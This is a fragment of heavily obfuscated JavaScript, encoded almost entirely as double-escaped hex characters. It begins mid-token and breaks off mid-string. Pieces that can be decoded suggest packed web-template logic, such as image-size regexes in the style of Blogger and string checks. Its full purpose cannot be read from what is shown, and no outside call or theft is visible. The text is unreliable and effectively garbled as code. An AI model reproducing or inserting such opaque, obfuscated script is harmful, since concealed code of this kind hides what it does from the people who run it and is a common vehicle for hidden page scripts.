C\x6E\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x32\x5C\x5C\x31\x6D\x5C\x27\x2B\x5C\x27\x5C\x5C\x61\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x31\x69\x5C\x27\x29\x7C\x7C\x31\x37\x2C\x34\x4D\x3D\x32\x42\x5B\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x31\x69\x5C\x27\x2C\x33\x4D\x2D\x31\x76\x29\x7C\x7C\x31\x37\x2C\x36\x78\x3D\x32\x42\x5B\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x31\x37\x2C\x34\x4D\x29\x2C\x32\x43\x3D\x32\x42\x5B\x5C\x27\x5C\x5C\x74\x5C\x5C\x4C\x5C\x5C\x6D\x5C\x5C\x74\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x5C\x75\x5C\x5C\x6E\x5C\x5C\x68\x5C\x27\x5D\x28\x34\x4D\x2C\x33\x4D\x29\x2C\x36\x79\x3D\x32\x42\x5B\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x33\x4D\x29\x3B\x54\x28\x32\x43\x5B\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x2F\x5C\x5C\x2F\x73\x5B\x30\x2D\x39\x5D\x2B\x2F\x67\x29\x7C\x7C\x32\x43\x5B\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x2F\x5C\x5C\x2F\x77\x5B\x30\x2D\x39\x5D\x2B\x2F\x67\x29\x7C\x7C\x32\x43\x3D\x3D\x5C\x27\x5C\x5C\x31\x69\x5C\x5C\x64\x5C\x27\x29\x7B\x54\x28\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x79\x5C\x27\x29\x21\x3D\x3D\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x6F\x5C\x27\x29\x29\x32\x43\x3D\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x34\x5C\x27\x29\x3B\x31\x33\x7B\x49\x20\x38\x57\x28\x29\x7B\x76\x20\x32\x44\x3D\x31\x42\x2C\x36\x7A\x3D\x38\x58\x5B\x38\x59\x5D\x5B\x32\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x45\x5C\x27\x29\x5D\x5B\x31\x37\x5D\x5B\x32\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x48\x5C\x27\x29\x5D\x2C\x38\x5A\x3D\x32\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x71\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x5C\x31\x45\x5C\x5C\x31\x6C\x5C\x5C\x7A\x5C\x5C\x47\x5C\x5C\x74\x5C\x5C\x6C\x5C\x5C\x31\x39\x5C\x5C\x6C\x5C\x5C\x37\x5C\x27\x2B\x32\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x44\x5C\x27\x29\x2B\x36\x7A\x2B\x32\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x29\x7D\x7D\x7D\x31\x68\x20\x34\x4C\x3D\x36\x78\x2B\x32\x43\x2B\x36\x79\x2C\x34\x4C\x7D\x31\x33\x7B\x49\x20\x39\x30\x28\x29\x7B\x76\x20\x33\x38\x3D\x31\x42\x3B\x39\x31\x28\x5A\x29\x5B\x33\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x33\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x71\x5C\x27\x29\x2B\x33\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x6C\x5C\x27\x29\x5B\x33\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x29\x7D\x7D\x7D\x49\x20\x36\x41\x28\x33\x4E\x2C\x33\x4F\x2C\x32\x6D\x29\x7B\x76\x20\x31\x6F\x3D\x46\x2C\x31\x54\x3D\x33\x4E\x5B\x33\x4F\x5D\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x6D\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x32\x66\x5C\x5C\x6C\x5C\x27\x5D\x3B\x54\x28\x33\x4E\x5B\x33\x4F\x5D\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x64\x5C\x27\x29\x5D\x29\x76\x20\x33\x50\x3D\x33\x4E\x5B\x33\x4F\x5D\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x64\x5C\x27\x29\x5D\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x3B\x31\x33\x20\x33\x50\x3D\x36\x42\x3B\x54\x28\x31\x54\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x31\x54\x5B\x5C\x27\x5C\x5C\x51\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x38\x5C\x5C\x4D\x5C\x27\x5D\x28\x2F\x3C\x34\x4E\x28\x3F\x3A\x2E\x2B\x29\x3F\x34\x4F\x3D\x28\x3F\x3A\x2E\x2B\x29\x3F\x28\x3F\x3A\x34\x50\x2E\x34\x51\x2E\x34\x52\x29\x2F\x67\x29\x29\x3E\x2D\x31\x76\x29\x7B\x54\x28\x31\x54\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x29\x29\x3E\x2D\x31\x76\x29\x7B\x54\x28\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x21\x3D\x3D\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x29\x31\x54\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x31\x54\x5B\x5C\x27\x5C\x5C\x51\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x38\x5C\x5C\x4D\x5C\x27\x5D\x28\x2F\x3C\x34\x4E\x28\x3F\x3A\x2E\x2B\x29\x3F\x34\x4F\x3D\x28\x3F\x3A\x2E\x2B\x29\x3F\x28\x3F\x3A\x34\x50\x2E\x34\x51\x2E\x34\x52\x29\x2F\x67\x29\x29\x3C\x31\x54\x5B\x5C\x27\x5C\x5C\x75\x5C\x5C\x6E\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x32\x5C\x5C\x31\x6D\x5C\x5C\x61\x5C\x27\x5D\x28\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x29\x29\x3F\x32\x6D\x3D\x33\x50\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x35\x5C\x27\x29\x2C\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x79\x5C\x27\x29\x29\x3A\x32\x6D\x3D\x34\x4B\x28\x31\x54\x29\x3B\x31\x33\x7B\x49\x20\x39\x32\x28\x29\x7B\x76\x20\x31\x55\x3D\x31\x6F\x3B\x39\x33\x5B\x31\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x79\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4D\x5C\x27\x5D\x28\x31\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x45\x5C\x27\x29\x2B\x31\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x44\x5C\x27\x29\x2B\x31\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x31\x70\x5C\x27\x29\x7D\x7D\x7D\x31\x33\x20\x32\x6D\x3D\x33\x50\x5B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x7A\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x31\x69\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x31\x6E\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x69\x5C\x5C\x31\x5C\x5C\x31\x6E\x5C\x27\x29\x7D\x31\x33\x7B\x54\x28\x31\x54\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x29\x29\x3E\x2D\x31\x76\x29\x32\x6D\x3D\x34\x4B\x28\x31\x54\x29\x3B\x31\x33\x7B\x54\x28\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x6F\x5C\x27\x29\x21\x3D\x3D\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x6F\x5C\x27\x29\x29\x7B\x49\x20\x39\x34\x28\x29\x7B\x76\x20\x31\x46\x3D\x31\x6F\x3B\x39\x35\x2B\x3D\x31\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x45\x5C\x27\x29\x2B\x31\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x48\x5C\x27\x29\x2B\x31\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x44\x5C\x27\x29\x2B\x39\x36\x2B\x28\x31\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x51\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x31\x39\x5C\x5C\x70\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x7A\x5C\x5C\x31\x6C\x5C\x27\x2B\x31\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x7A\x5C\x5C\x47\x5C\x5C\x74\x5C\x5C\x6C\x5C\x5C\x31\x39\x5C\x5C\x75\x5C\x5C\x51\x5C\x5C\x37\x5C\x5C\x68\x5C\x27\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x31\x39\x5C\x5C\x66\x5C\x5C\x75\x5C\x5C\x6E\x5C\x5C\x31\x4A\x5C\x5C\x31\x6C\x5C\x5C\x31\x66\x5C\x5C\x4D\x5C\x5C\x6A\x5C\x27\x2B\x31\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x38\x5C\x27\x29\x29\x2B\x39\x37\x2B\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x31\x70\x5C\x27\x2B\x39\x38\x2B\x31\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x6F\x5C\x27\x29\x2B\x39\x39\x2B\x28\x31\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x64\x5C\x27\x29\x2B\x31\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x29\x29\x2B\x39\x61\x2B\x28\x31\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x29\x2B\x39\x62\x2B\x28\x31\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x70\x5C\x27\x29\x7D\x7D\x31\x33\x20\x32\x6D\x3D\x36\x42\x7D\x7D\x76\x20\x36\x43\x3D\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x45\x5C\x5C\x31\x6C\x5C\x5C\x7A\x5C\x5C\x47\x5C\x5C\x74\x5C\x5C\x6C\x5C\x5C\x31\x39\x5C\x5C\x6C\x5C\x5C\x4D\x5C\x5C\x4C\x5C\x27\x2B\x5C\x27\x5C\x5C\x51\x5C\x5C\x6D\x5C\x5C\x31\x6C\x5C\x5C\x31\x66\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x31\x45\x5C\x5C\x31\x6C\x5C\x5C\x31\x6C\x5C\x27\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x79\x5C\x27\x29\x2B\x32\x6D\x2B\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x31\x69\x5C\x5C\x31\x70\x5C\x27\x3B\x31\x68\x20\x36\x43\x7D\x49\x20\x36\x44\x28\x34\x53\x2C\x34\x54\x29\x7B\x76\x20\x31\x4F\x3D\x46\x3B\x54\x28\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x6F\x5C\x27\x29\x3D\x3D\x3D\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x6F\x5C\x27\x29\x29\x7B\x54\x28\x34\x53\x5B\x34\x54\x5D\x5B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x45\x5C\x27\x29\x5D\x21\x3D\x33\x51\x29\x76\x20\x36\x45\x3D\x34\x53\x5B\x34\x54\x5D\x5B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x45\x5C\x27\x29\x5D\x5B\x31\x37\x5D\x5B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x48\x5C\x27\x29\x5D\x2C\x34\x55\x3D\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x45\x5C\x27\x29\x2B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x44\x5C\x27\x29\x2B\x36\x45\x2B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x29\x3B\x31\x33\x20\x34\x55\x3D\x5C\x27\x5C\x27\x3B\x31\x68\x20\x34\x55\x7D\x31\x33\x7B\x49\x20\x39\x63\x28\x29\x7B\x76\x20\x33\x39\x3D\x31\x4F\x3B\x39\x64\x5B\x33\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x48\x5C\x27\x29\x5D\x28\x33\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x38\x5C\x27\x29\x2C\x5C\x27\x5C\x27\x2B\x5A\x5B\x33\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x38\x5C\x27\x29\x5D\x2B\x5C\x27\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x74\x5C\x5C\x74\x5C\x27\x5D\x28\x33\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x29\x29\x7D\x7D\x7D\x49\x20\x36\x38\x28\x34\x56\x2C\x33\x52\x2C\x33\x61\x2C\x33\x53\x29\x7B\x76\x20\x31\x64\x3D\x46\x3B\x54\x28\x33\x52\x5B\x31\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x48\x5C\x27\x29\x29\x29\x7B\x54\x28\x31\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x44\x5C\x27\x29\x21\x3D\x3D\x31\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x71\x5C\x27\x29\x29\x7B\x76\x20\x33\x62\x3D\x5C\x27\x5C\x27\x3B\x54\x28\x33\x53\x3D\x3D\x31\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x29\x7B\x54\x28\x31\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x6D\x5C\x27\x29\x3D\x3D\x3D\x31\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x38\x5C\x27\x29\x29\x7B\x49\x20\x39\x65\x28\x29\x7B\x39\x66\x3D\x39\x67\x7D\x7D\x31\x33\x20\x33\x62\x3D\x31\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x64\x5C\x27\x29\x2B\x31\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x5C\x31\x45\x5C\x27\x2B\x33\x61\x7D\x31\x33\x7B\x54\x28\x33\x53\x3D\x3D\x31\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x29\x29\x7B\x76\x20\x36\x46\x3D\x32\x74\x5B\x31\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x44\x5C\x27\x29\x5D\x28\x32\x74\x5B\x31\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x29\x2A\x33\x61\x29\x2B\x31\x76\x3B\x33\x62\x3D\x31\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x74\x5C\x5C\x31\x45\x5C\x27\x2B\x33\x61\x2B\x28\x31\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x29\x29\x2B\x36\x46\x2B\x28\x5C\x27\x5C\x5C\x39\x68\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x31\x45\x5C\x5C\x53\x5C\x5C\x74\x5C\x5C\x47\x5C\x5C\x6E\x5C\x5C\x31\x39\x5C\x27\x2B\x5C\x27\x5C\x5C\x75\x5C\x5C\x6E\x5C\x5C\x31\x39\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x6A\x5C\x5C\x75\x5C\x5C\x7A\x5C\x5C\x6C\x5C\x27\x29\x7D\x31\x33\x7B\x54\x28\x31\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x31\x5C\x27\x29\x3D\x3D\x3D\x31\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x29\x29\x7B\x49\x20\x39\x69\x28\x29\x7B\x76\x20\x33\x63\x3D\x31\x64\x3B\x32\x68\x20\x36\x47\x3D\x39\x6A\x5B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x7A\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x5D\x28\x33\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x29\x2C\x5C\x27\x5C\x27\x29\x3B\x39\x6B\x5B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x7A\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x4B\x5C\x5C\x75\x5C\x5C\x6C\x5C\x27\x2B\x5C\x27\x5C\x5C\x4D\x5C\x27\x5D\x28\x33\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x35\x5C\x27\x29\x2B\x33\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x79\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x31\x70\x5C\x27\x2B\x36\x47\x2B\x33\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x6F\x5C\x27\x29\x29\x7D\x7D\x31\x33\x20\x33\x62\x3D\x31\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x69\x5C\x5C\x31\x39\x5C\x5C\x31\x69\x5C\x27\x2B\x33\x53\x2B\x28\x5C\x27\x5C\x5C\x36\x48\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x31\x45\x5C\x5C\x53\x5C\x5C\x74\x5C\x5C\x47\x5C\x5C\x6E\x5C\x5C\x31\x39\x5C\x27\x2B\x31\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x